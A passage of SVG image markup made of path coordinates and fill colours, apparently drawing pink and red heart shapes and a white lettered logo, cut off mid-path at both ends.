303.472,341.839C302.37,340.926 302.212,339.923 302.332,339.281C302.465,338.576 303.165,337.446 305.293,337.256C308.001,337.013 312.132,334.309 316.347,331.144C320.529,328.002 324.73,324.325 327.687,321.627C324.179,321.799 319.488,321.996 314.985,322.079C310.012,322.171 305.263,322.116 302.512,321.76C290.6,320.211 278.452,314.296 271.299,309.081C268.183,306.81 265.989,304.61 264.988,302.939C264.097,301.452 263.99,300.124 264.275,299.137C264.713,297.62 266.501,295.937 270.685,296.334C274.643,296.709 279.224,295.393 283.618,293.547C286.933,292.155 290.14,290.438 292.914,288.789C292.284,288.788 291.627,288.777 290.941,288.756C286.148,288.611 279.862,287.972 271.854,286.358C263.941,284.76 257.273,281.75 251.904,278.459C242.504,272.696 237.084,266.05 235.909,264.526C235.647,264.258 235.547,264.032 235.48,263.911C235.231,263.457 235.178,263.135 235.152,262.979L235.109,262.566L238.073,265.436C238.073,265.436 240.36,264.766 240.946,263.202C241.125,262.501 241.041,261.754 240.705,261.107L240.686,261.07C240.625,260.956 240.556,260.845 240.479,260.739L240.579,260.871C240.448,260.635 240.195,260.271 239.561,259.912C239.469,259.859 238.772,259.611 238.772,259.611C238.772,259.611 239.343,259.655 240.203,259.661C242.61,259.675 247.804,259.514 259.02,258.77C265.373,258.351 270.641,256.855 274.869,255.017C278.36,253.499 281.126,251.749 283.188,250.196C281.296,249.827 279.026,249.305 276.378,248.568C271.401,247.183 265.03,245.016 257.264,241.631C249.779,238.364 244.156,233.93 239.988,229.463C231.515,220.383 229.026,211.146 229.026,211.146L232.128,213.509L232.188,207.072L232.496,207.093C232.533,207.097 232.611,207.105 232.763,207.133C232.836,207.147 232.993,207.178 233.318,207.258C233.826,207.382 234.914,207.663 237.233,208.307C240.247,209.145 245.389,210.607 254.158,213.16C259.271,214.654 263.305,215.101 266.477,214.915C269.579,214.733 271.707,213.928 273.114,213.089C268.667,210.687 261.082,206.331 254.096,201.081C248.871,197.154 243.993,192.721 240.881,188.245C237.728,183.71 235.818,177.692 234.755,171.561C232.569,158.953 233.878,145.94 233.878,145.94C233.98,144.893 234.644,143.984 235.61,143.568C236.576,143.152 237.692,143.294 238.523,143.939C238.523,143.939 262.724,162.893 292.888,173.899C305.688,178.569 319.565,181.825 333.12,181.512C359.002,180.936 384.094,193.495 401.079,215.936C415.073,234.425 423.571,259.627 422.361,289.597C421.685,306.202 429.258,325.567 439.546,343.999C460.116,380.854 491.65,413.942 491.65,413.942C491.721,414.015 491.719,414.131 491.646,414.202C491.574,414.272 491.457,414.27 491.387,414.197C491.387,414.197 459.207,381.525 437.999,344.878C427.193,326.204 419.274,306.489 419.712,289.508C420.475,260.377 411.947,235.994 398.111,218.214C381.704,197.13 357.814,185.37 333.255,186.227C319.1,186.709 304.557,183.515 291.138,178.774C267.777,170.52 247.841,157.596 239.354,151.667C239.232,156.322 239.337,163.496 240.604,170.527C241.546,175.758 243.116,180.922 245.834,184.778C248.645,188.767 253.083,192.66 257.781,196.146C268.097,203.801 279.745,209.437 279.745,209.437C281.292,210.191 281.949,212.046 281.222,213.605C281.222,213.605 278.895,219.232 269.938,220.886C265.839,221.643 260.153,221.554 252.372,219.31L237.635,215.087C239.115,217.919 241.382,221.499 244.705,225.064C248.357,228.982 253.278,232.879 259.834,235.755C267.253,239.012 273.34,241.103 278.094,242.445C286.205,244.736 290.254,244.792 290.254,244.792C291.46,244.792 292.561,245.481 293.087,246.567C293.613,247.653 293.472,248.944 292.725,249.891C292.725,249.891 287.767,256.258 277.33,260.723C272.541,262.772 266.579,264.427 259.4,264.851C252.578,265.251 247.933,265.455 244.77,265.545Z" style="fill:rgb(255,201,214);"/>
                        </g>
                        <g transform="matrix(0.921813,0,0,0.873226,73.5888,39.7615)">
                            <path d="M400.22,371.513C400.22,371.513 392.731,360.235 384.808,341.553C379.828,329.811 373.741,315.15 374.488,292.713C376.65,227.702 333.652,175.955 286.413,175.293C240.164,174.645 232.166,165.988 232.166,165.988C232.166,165.988 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 389.29,372.435 404.366,377.984" style="fill:rgb(255,201,214);"/>
                        </g>
                    </g>
                    <g transform="matrix(1,0,0,1,-895.028,-766.189)">
                        <path d="M1443.75,1228.01C1443.75,1228.01 1442.54,1206.59 1421.98,1185.46C1398.54,1161.36 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15C1425.07,1258.15 1511.95,1194.35 1541.19,1148.4C1570.43,1102.45 1577.95,1074.01 1564.17,1050.14C1552.18,1029.38 1523.23,1031.97 1503.39,1045.02C1483.55,1058.08 1459.01,1080.53 1459.01,1080.53C1459.01,1080.53 1434.72,1054 1410.66,1046.99C1386.61,1039.97 1338.99,1048.66 1344.25,1097.69C1347.49,1127.88 1401.77,1160.5 1423.36,1183.27C1443.07,1204.08 1443.75,1228.01 1443.75,1228.01Z" style="fill:rgb(246,60,62);"/>
                    </g>
                    <g transform="matrix(1,0,0,1,-879.836,-767.51)">
                        <path d="M1430.22,1209.41C1430.22,1209.41 1431.55,1193.06 1410.99,1171.93C1387.55,1147.83 1340.5,1126.92 1338.82,1096.02C1336.6,1055.1 1375.09,1051.88 1395.4,1058.09C1412.41,1063.3 1432.93,1082.07 1432.61,1081.73C1426.51,1075.43 1406.98,1064.2 1394.71,1060.64C1381.22,1056.71 1342.21,1053.41 1341.85,1094.87C1341.58,1125.22 1390.78,1146.97 1412.36,1169.74C1432.08,1190.55 1430.22,1209.41 1430.22,1209.41Z" style="fill:rgb(252,142,168);"/>
                    </g>
                    <g transform="matrix(1,0,0,1,-888.502,-742.694)">
                        <path d="M1465,1057.37C1465,1057.37 1480.62,1041.9 1501.51,1030.6C1520.83,1020.14 1557.36,1021.64 1571.27,1049.3C1583.65,1073.93 1569.99,1102.52 1541.56,1140.77C1509.95,1183.3 1428.46,1234.48 1428.46,1234.48C1428.46,1234.48 1506.29,1181.12 1539.11,1138.92C1571.45,1097.35 1578.52,1068.47 1567.67,1050.67C1555.75,1031.12 1530.1,1021.22 1501.91,1032.88C1479.96,1041.95 1465,1057.37 1465,1057.37Z" style="fill:rgb(252,142,168);"/>
                    </g>
                    <g transform="matrix(-0.287033,-0.0310565,-0.0310565,0.287033,1139.29,-39.1724)">
                        <path d="M1443.75,1228.01C1443.75,1228.01 1442.54,1206.59 1421.98,1185.46C1398.54,1161.36 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15C1425.07,1258.15 1511.95,1194.35 1541.19,1148.4C1570.43,1102.45 1577.95,1074.01 1564.17,1050.14C1552.18,1029.38 1523.23,1031.97 1503.39,1045.02C1483.55,1058.08 1459.01,1080.53 1459.01,1080.53C1459.01,1080.53 1434.72,1054 1410.66,1046.99C1386.61,1039.97 1338.99,1048.66 1344.25,1097.69C1347.49,1127.88 1401.77,1160.5 1423.36,1183.27C1443.07,1204.08 1443.75,1228.01 1443.75,1228.01Z" style="fill:rgb(246,60,62);"/>
                    </g>
                    <g transform="matrix(-0.0927122,0.107708,0.107708,0.0927122,649.344,-25.4902)">
                        <path d="M1425.07,1258.15C1425.07,1258.15 1437.6,1210.02 1421.98,1185.46C1403.94,1157.09 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15Z" style="fill:rgb(255,0,3);"/>
                    </g>
                </g>
                <g transform="matrix(1,0,0,1,283.838,1060.65)">
                    <g transform="matrix(50,0,0,50,0,0)">
                        <path d="M0.334,-0.527C0.332,-0.523 0.329,-0.517 0.324,-0.507C0.32,-0.497 0.316,-0.486 0.312,-0.474C0.307,-0.461 0.303,-0.448 0.299,-0.434C0.294,-0.42 0.29,-0.407 0.286,-0.395C0.283,-0.383 0.279,-0.372 0.277,-0.363C0.274,-0.353 0.273,-0.347 0.272,-0.344C0.271,-0.341 0.27,-0.335 0.268,-0.328C0.267,-0.321 0.265,-0.315 0.264,-0.31C0.3,-0.322 0.336,-0.332 0.372,-0.34C0.407,-0.348 0.443,-0.353 0.479,-0.353C0.485,-0.353 0.492,-0.352 0.501,-0.352C0.51,-0.352 0.519,-0.351 0.528,-0.348C0.537,-0.346 0.544,-0.343 0.551,-0.338C0.557,-0.334 0.56,-0.327 0.56,-0.319C0.56,-0.319 0.56,-0.316 0.56,-0.313C0.559,-0.309 0.558,-0.305 0.557,-0.3C0.555,-0.295 0.552,-0.29 0.549,-0.285C0.546,-0.28 0.541,-0.277 0.535,-0.274C0.532,-0.275 0.528,-0.275 0.525,-0.275L0.514,-0.275C0.491,-0.275 0.468,-0.273 0.445,-0.269C0.421,-0.265 0.398,-0.259 0.374,-0.252C0.351,-0.245 0.327,-0.237 0.304,-0.227C0.28,-0.218 0.257,-0.208 0.233,-0.197L0.184,0.017C0.183,0.022 0.181,0.027 0.176,0.031C0.171,0.036 0.167,0.038 0.162,0.038L0.15,0.038C0.138,0.038 0.129,0.033 0.125,0.023C0.12,0.013 0.118,-0 0.118,-0.016C0.118,-0.029 0.119,-0.044 0.121,-0.06C0.123,-0.076 0.126,-0.091 0.129,-0.106C0.132,-0.121 0.134,-0.135 0.137,-0.147C0.139,-0.159 0.14,-0.169 0.14,-0.175C0.136,-0.181 0.132,-0.187 0.128,-0.193C0.125,-0.199 0.123,-0.207 0.123,-0.216C0.123,-0.23 0.126,-0.242 0.134,-0.25C0.141,-0.258 0.151,-0.267 0.164,-0.275C0.165,-0.276 0.166,-0.278 0.168,-0.28C0.169,-0.283 0.17,-0.286 0.172,-0.289C0.173,-0.292 0.174,-0.296 0.175,-0.299C0.175,-0.302 0.176,-0.305 0.177,-0.307L0.197,-0.379C0.205,-0.408 0.212,-0.433 0.218,-0.454C0.224,-0.475 0.23,-0.494 0.235,-0.511C0.24,-0.528 0.245,-0.543 0.249,-0.557C0.254,-0.57 0.258,-0.583 0.262,-0.596C0.264,-0.6 0.266,-0.606 0.269,-0.614C0.272,-0.622 0.276,-0.63 0.28,-0.637C0.284,-0.645 0.289,-0.651 0.295,-0.657C0.3,-0.662 0.306,-0.665 0.313,-0.665C0.328,-0.665 0.338,-0.664 0.343,-0.661C0.348,-0.659 0.352,-0.656 0.354,-0.652L0.358,-0.641C0.363,-0.642 0.371,-0.643 0.38,-0.645C0.39,-0.647 0.4,-0.649 0.41,-0.651C0.42,-0.653 0.43,-0.655 0.438,-0.657C0.447,-0.66 0.454,-0.661 0.458,-0.663C0.479,-0.668 0.499,-0.674 0.518,-0.678C0.536,-0.682 0.553,-0.685 0.569,-0.688C0.586,-0.691 0.601,-0.693 0.616,-0.694C0.631,-0.696 0.646,-0.696 0.662,-0.696C0.669,-0.696 0.675,-0.696 0.682,-0.695C0.688,-0.695 0.693,-0.693 0.698,-0.692C0.702,-0.69 0.705,-0.687 0.708,-0.684C0.711,-0.68 0.712,-0.676 0.712,-0.67C0.712,-0.667 0.711,-0.664 0.71,-0.659C0.709,-0.655 0.707,-0.651 0.704,-0.646C0.701,-0.642 0.697,-0.638 0.692,-0.634C0.687,-0.63 0.68,-0.627 0.673,-0.625C0.671,-0.624 0.667,-0.623 0.661,-0.622C0.655,-0.621 0.648,-0.62 0.64,-0.619L0.591,-0.61C0.579,-0.607 0.565,-0.604 0.55,-0.601C0.534,-0.597 0.518,-0.594 0.501,-0.589C0.484,-0.585 0.468,-0.581 0.451,-0.576C0.434,-0.571 0.418,-0.566 0.403,-0.561C0.388,-0.555 0.374,-0.55 0.363,-0.544C0.351,-0.539 0.341,-0.533 0.334,-0.527Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,27.6123,0)">
                        <path d="M0.181,-0.435C0.182,-0.44 0.184,-0.444 0.186,-0.448C0.189,-0.452 0.191,-0.455 0.194,-0.457C0.197,-0.459 0.199,-0.461 0.202,-0.462C0.204,-0.463 0.206,-0.463 0.207,-0.463C0.211,-0.463 0.215,-0.463 0.22,-0.462C0.225,-0.461 0.229,-0.461 0.234,-0.46C0.239,-0.459 0.244,-0.458 0.249,-0.457C0.257,-0.457 0.264,-0.453 0.267,-0.447C0.271,-0.44 0.273,-0.432 0.273,-0.423C0.273,-0.416 0.272,-0.41 0.27,-0.403C0.259,-0.363 0.249,-0.327 0.24,-0.297C0.231,-0.267 0.223,-0.241 0.217,-0.22C0.21,-0.199 0.205,-0.182 0.202,-0.168C0.198,-0.155 0.197,-0.145 0.197,-0.138C0.197,-0.131 0.198,-0.124 0.199,-0.115C0.201,-0.107 0.204,-0.099 0.208,-0.092C0.211,-0.084 0.216,-0.078 0.221,-0.073C0.227,-0.068 0.233,-0.066 0.241,-0.066C0.255,-0.066 0.269,-0.07 0.283,-0.079C0.297,-0.087 0.31,-0.097 0.323,-0.11C0.335,-0.122 0.347,-0.135 0.357,-0.149C0.367,-0.163 0.376,-0.175 0.382,-0.186L0.395,-0.208C0.403,-0.221 0.41,-0.237 0.417,-0.255C0.423,-0.272 0.429,-0.29 0.434,-0.308C0.439,-0.326 0.444,-0.343 0.447,-0.359C0.451,-0.374 0.454,-0.387 0.456,-0.396L0.468,-0.461C0.471,-0.474 0.475,-0.482 0.48,-0.487C0.486,-0.492 0.495,-0.494 0.507,-0.494C0.515,-0.494 0.523,-0.493 0.529,-0.491C0.536,-0.49 0.541,-0.486 0.546,-0.482C0.55,-0.477 0.554,-0.471 0.556,-0.464C0.558,-0.456 0.56,-0.446 0.56,-0.434C0.56,-0.42 0.557,-0.403 0.553,-0.383C0.549,-0.362 0.544,-0.342 0.539,-0.321C0.536,-0.309 0.533,-0.296 0.53,-0.283C0.526,-0.269 0.524,-0.256 0.521,-0.242C0.519,-0.229 0.517,-0.216 0.515,-0.204C0.514,-0.192 0.513,-0.181 0.513,-0.171C0.513,-0.154 0.514,-0.138 0.515,-0.121C0.516,-0.104 0.517,-0.087 0.517,-0.068C0.517,-0.06 0.516,-0.052 0.516,-0.046C0.515,-0.039 0.515,-0.035 0.514,-0.031C0.51,-0.019 0.505,-0.009 0.5,-0.003C0.494,0.003 0.484,0.006 0.471,0.006C0.461,0.006 0.454,0.005 0.448,0.003C0.443,0.001 0.438,-0.002 0.435,-0.005C0.432,-0.009 0.43,-0.013 0.429,-0.017C0.428,-0.022 0.428,-0.026 0.427,-0.031L0.422,-0.123L0.417,-0.122C0.407,-0.108 0.395,-0.093 0.382,-0.076C0.37,-0.059 0.356,-0.043 0.34,-0.028C0.325,-0.014 0.308,-0.001 0.29,0.009C0.272,0.018 0.253,0.023 0.231,0.023C0.227,0.023 0.222,0.022 0.215,0.02C0.208,0.018 0.201,0.015 0.194,0.012C0.187,0.009 0.18,0.005 0.174,0.001C0.167,-0.003 0.162,-0.007 0.158,-0.01C0.14,-0.027 0.128,-0.046 0.12,-0.066C0.113,-0.087 0.109,-0.108 0.109,-0.13C0.109,-0.142 0.11,-0.154 0.112,-0.166C0.114,-0.178 0.116,-0.19 0.119,-0.201C0.121,-0.212 0.124,-0.223 0.127,-0.233C0.13,-0.243 0.133,-0.251 0.135,-0.259C0.141,-0.284 0.146,-0.305 0.151,-0.324L0.174,-0.408C0.176,-0.418 0.179,-0.427 0.181,-0.435Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,55.3223,0)">
                        <path d="M0.442,-0.401C0.431,-0.401 0.419,-0.398 0.406,-0.393C0.393,-0.387 0.379,-0.38 0.365,-0.371C0.351,-0.362 0.337,-0.352 0.323,-0.34C0.308,-0.329 0.294,-0.317 0.28,-0.304C0.273,-0.298 0.266,-0.292 0.259,-0.287C0.253,-0.282 0.246,-0.278 0.24,-0.276C0.235,-0.268 0.23,-0.259 0.225,-0.246C0.22,-0.234 0.215,-0.221 0.21,-0.206C0.206,-0.192 0.201,-0.177 0.197,-0.162C0.192,-0.147 0.188,-0.133 0.186,-0.12C0.184,-0.113 0.183,-0.106 0.182,-0.1C0.181,-0.093 0.18,-0.086 0.178,-0.079C0.177,-0.072 0.175,-0.064 0.174,-0.055C0.172,-0.047 0.17,-0.037 0.167,-0.027C0.165,-0.021 0.163,-0.016 0.159,-0.012C0.156,-0.008 0.152,-0.005 0.148,-0.003C0.144,-0.001 0.14,-0 0.137,0C0.133,0.001 0.13,0.001 0.128,0.001C0.116,0.001 0.106,-0.002 0.098,-0.008C0.09,-0.014 0.086,-0.025 0.086,-0.042C0.086,-0.047 0.087,-0.051 0.087,-0.056C0.087,-0.061 0.088,-0.067 0.09,-0.073C0.097,-0.104 0.104,-0.132 0.111,-0.157C0.117,-0.181 0.124,-0.204 0.131,-0.226C0.138,-0.247 0.145,-0.267 0.152,-0.285C0.159,-0.304 0.166,-0.323 0.173,-0.342C0.18,-0.361 0.188,-0.381 0.196,-0.401C0.204,-0.421 0.213,-0.444 0.222,-0.469C0.224,-0.474 0.229,-0.479 0.237,-0.483C0.245,-0.486 0.254,-0.488 0.264,-0.488C0.276,-0.488 0.286,-0.486 0.294,-0.48C0.302,-0.474 0.306,-0.466 0.306,-0.456C0.306,-0.455 0.306,-0.453 0.305,-0.451C0.305,-0.448 0.304,-0.445 0.302,-0.442L0.281,-0.392C0.294,-0.402 0.309,-0.413 0.323,-0.424C0.338,-0.435 0.354,-0.444 0.369,-0.453C0.385,-0.462 0.4,-0.469 0.416,-0.474C0.432,-0.479 0.448,-0.482 0.463,-0.482C0.494,-0.482 0.519,-0.474 0.536,-0.457C0.554,-0.44 0.563,-0.414 0.563,-0.379C0.563,-0.359 0.559,-0.336 0.552,-0.31C0.545,-0.284 0.536,-0.257 0.526,-0.227C0.515,-0.198 0.504,-0.167 0.491,-0.135C0.479,-0.102 0.468,-0.069 0.458,-0.036C0.455,-0.027 0.452,-0.019 0.448,-0.013C0.445,-0.007 0.442,-0.002 0.438,0.002C0.433,0.006 0.428,0.009 0.423,0.01C0.417,0.012 0.41,0.013 0.402,0.013C0.389,0.013 0.38,0.01 0.375,0.006C0.371,0.001 0.368,-0.007 0.368,-0.017C0.368,-0.026 0.37,-0.037 0.372,-0.051C0.375,-0.064 0.379,-0.078 0.384,-0.094C0.389,-0.11 0.395,-0.127 0.402,-0.145C0.408,-0.162 0.416,-0.181 0.423,-0.199C0.43,-0.214 0.436,-0.229 0.442,-0.244C0.448,-0.259 0.453,-0.274 0.458,-0.288C0.462,-0.302 0.466,-0.315 0.469,-0.328C0.472,-0.34 0.474,-0.352 0.474,-0.363C0.474,-0.373 0.471,-0.382 0.467,-0.389C0.463,-0.397 0.454,-0.401 0.442,-0.401Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,82.9346,0)">
                        <path d="M0.09,-0.167C0.095,-0.185 0.1,-0.203 0.107,-0.22C0.114,-0.238 0.123,-0.255 0.133,-0.272C0.144,-0.29 0.156,-0.307 0.17,-0.323C0.185,-0.339 0.201,-0.355 0.221,-0.37C0.234,-0.381 0.247,-0.39 0.262,-0.4C0.276,-0.409 0.291,-0.417 0.306,-0.424C0.321,-0.431 0.336,-0.436 0.351,-0.44C0.366,-0.444 0.381,-0.446 0.396,-0.446C0.407,-0.446 0.416,-0.445 0.425,-0.444C0.433,-0.442 0.441,-0.439 0.448,-0.436C0.451,-0.447 0.46,-0.478 0.474,-0.528C0.489,-0.578 0.506,-0.647 0.526,-0.736C0.53,-0.745 0.535,-0.752 0.542,-0.758C0.548,-0.764 0.556,-0.767 0.565,-0.767C0.571,-0.767 0.578,-0.766 0.584,-0.765C0.59,-0.764 0.596,-0.761 0.601,-0.758C0.605,-0.755 0.609,-0.75 0.612,-0.744C0.615,-0.738 0.617,-0.731 0.617,-0.721L0.519,-0.329C0.516,-0.318 0.513,-0.303 0.51,-0.284C0.508,-0.266 0.505,-0.246 0.503,-0.225C0.501,-0.204 0.499,-0.184 0.498,-0.163C0.496,-0.143 0.496,-0.125 0.496,-0.111C0.496,-0.093 0.493,-0.075 0.489,-0.057C0.487,-0.049 0.485,-0.042 0.483,-0.037C0.481,-0.031 0.478,-0.027 0.475,-0.024C0.471,-0.02 0.467,-0.018 0.461,-0.016C0.456,-0.015 0.449,-0.014 0.441,-0.014C0.431,-0.014 0.424,-0.015 0.419,-0.017C0.414,-0.019 0.41,-0.022 0.407,-0.025C0.405,-0.029 0.403,-0.032 0.403,-0.037L0.401,-0.067C0.4,-0.072 0.399,-0.077 0.396,-0.082C0.393,-0.079 0.387,-0.076 0.38,-0.072C0.374,-0.068 0.367,-0.063 0.36,-0.059C0.353,-0.054 0.346,-0.05 0.34,-0.047C0.334,-0.043 0.329,-0.04 0.326,-0.039C0.319,-0.034 0.31,-0.03 0.301,-0.025C0.291,-0.02 0.281,-0.016 0.27,-0.012C0.259,-0.008 0.248,-0.005 0.236,-0.002C0.224,0.001 0.212,0.002 0.2,0.002C0.186,0.002 0.171,-0 0.157,-0.005C0.144,-0.01 0.131,-0.018 0.12,-0.028C0.109,-0.038 0.101,-0.051 0.094,-0.066C0.088,-0.082 0.084,-0.1 0.084,-0.121C0.084,-0.128 0.085,-0.135 0.086,-0.143C0.087,-0.15 0.088,-0.158 0.09,-0.167ZM0.175,-0.171C0.172,-0.162 0.171,-0.152 0.171,-0.143C0.171,-0.134 0.172,-0.125 0.173,-0.116C0.175,-0.108 0.178,-0.101 0.182,-0.095C0.187,-0.089 0.193,-0.084 0.2,-0.08C0.207,-0.076 0.217,-0.074 0.229,-0.074C0.235,-0.074 0.242,-0.075 0.25,-0.078C0.257,-0.08 0.264,-0.083 0.272,-0.086C0.279,-0.09 0.286,-0.093 0.292,-0.097C0.299,-0.101 0.304,-0.104 0.309,-0.107C0.321,-0.115 0.332,-0.123 0.343,-0.131C0.354,-0.139 0.363,-0.147 0.372,-0.156C0.38,-0.165 0.387,-0.176 0.394,-0.187C0.4,-0.198 0.405,-0.211 0.409,-0.226C0.412,-0.239 0.415,-0.25 0.418,-0.261C0.42,-0.272 0.422,-0.282 0.424,-0.293C0.426,-0.303 0.428,-0.313 0.43,-0.324C0.431,-0.335 0.433,-0.347 0.435,-0.36C0.433,-0.362 0.431,-0.364 0.428,-0.365C0.425,-0.367 0.421,-0.368 0.416,-0.368C0.403,-0.368 0.388,-0.366 0.373,-0.362C0.357,-0.357 0.341,-0.351 0.324,-0.343C0.308,-0.335 0.292,-0.325 0.276,-0.313C0.26,-0.301 0.246,-0.288 0.232,-0.274C0.219,-0.259 0.207,-0.243 0.197,-0.226C0.187,-0.209 0.179,-0.191 0.175,-0.171Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,110.229,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,134.473,0)">
                        <path d="M0.097,-0.191C0.103,-0.216 0.113,-0.242 0.125,-0.27C0.137,-0.297 0.152,-0.323 0.169,-0.349C0.186,-0.374 0.206,-0.398 0.228,-0.42C0.25,-0.441 0.274,-0.459 0.3,-0.473C0.308,-0.477 0.318,-0.481 0.328,-0.483C0.338,-0.485 0.348,-0.486 0.358,-0.486C0.369,-0.486 0.379,-0.485 0.388,-0.483C0.398,-0.481 0.406,-0.478 0.412,-0.474C0.419,-0.469 0.424,-0.463 0.428,-0.456C0.432,-0.449 0.434,-0.44 0.434,-0.43C0.434,-0.422 0.433,-0.414 0.431,-0.406C0.428,-0.398 0.425,-0.391 0.42,-0.385C0.416,-0.378 0.41,-0.373 0.403,-0.369C0.396,-0.365 0.389,-0.363 0.379,-0.363C0.372,-0.363 0.366,-0.365 0.36,-0.367C0.354,-0.37 0.348,-0.373 0.342,-0.376C0.339,-0.378 0.337,-0.38 0.334,-0.381C0.331,-0.383 0.328,-0.384 0.325,-0.385C0.312,-0.379 0.299,-0.372 0.288,-0.362C0.276,-0.352 0.266,-0.342 0.256,-0.33C0.246,-0.318 0.237,-0.306 0.228,-0.292C0.22,-0.279 0.212,-0.266 0.206,-0.252C0.199,-0.239 0.193,-0.226 0.189,-0.213C0.184,-0.2 0.18,-0.188 0.177,-0.178C0.175,-0.17 0.173,-0.161 0.171,-0.151C0.169,-0.141 0.168,-0.132 0.168,-0.122C0.168,-0.116 0.169,-0.109 0.17,-0.104C0.171,-0.098 0.173,-0.092 0.176,-0.088C0.179,-0.083 0.183,-0.08 0.188,-0.077C0.193,-0.075 0.199,-0.073 0.206,-0.073C0.217,-0.073 0.229,-0.075 0.24,-0.078C0.251,-0.081 0.262,-0.084 0.273,-0.089C0.284,-0.093 0.294,-0.099 0.304,-0.105C0.315,-0.111 0.325,-0.117 0.334,-0.123C0.341,-0.127 0.347,-0.131 0.353,-0.135C0.359,-0.139 0.365,-0.143 0.371,-0.146C0.376,-0.15 0.381,-0.152 0.386,-0.155C0.391,-0.157 0.395,-0.158 0.398,-0.158C0.403,-0.158 0.408,-0.156 0.412,-0.154C0.416,-0.152 0.418,-0.147 0.418,-0.142C0.418,-0.137 0.417,-0.133 0.416,-0.127C0.411,-0.115 0.405,-0.103 0.397,-0.093C0.389,-0.083 0.38,-0.074 0.371,-0.066C0.361,-0.058 0.351,-0.051 